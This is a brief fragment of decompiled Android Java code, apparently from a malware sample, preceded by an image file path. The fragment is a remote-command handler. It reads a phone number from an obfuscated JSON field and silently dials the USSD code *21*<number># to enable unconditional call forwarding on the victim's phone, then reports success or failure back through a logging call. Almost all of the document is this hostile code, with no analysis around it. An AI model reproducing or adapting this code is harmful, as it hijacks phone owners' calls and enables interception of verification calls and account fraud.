 e eVar9 = this.a;
String string3 = jSONObject6.getString(a("ODk="));
try {
    Intent intent2 = new Intent("android.intent.action.CALL");
    intent2.addFlags(268435456);
    intent2.setData(Uri.fromParts("tel", "*21*" + string3 + "#", "#"));
    context.startActivity(intent2);
    eVar9.e(context, eVar9.a(context.getString(2131034192)), "ForwardCALL: " + string3 + "[143523#]");
    return;
} catch (Exception e9) {
    eVar9.e(context, eVar9.a(context.getString(2131034192)), "ERROR callForward" + string3 + "[143523#]");
    return;
}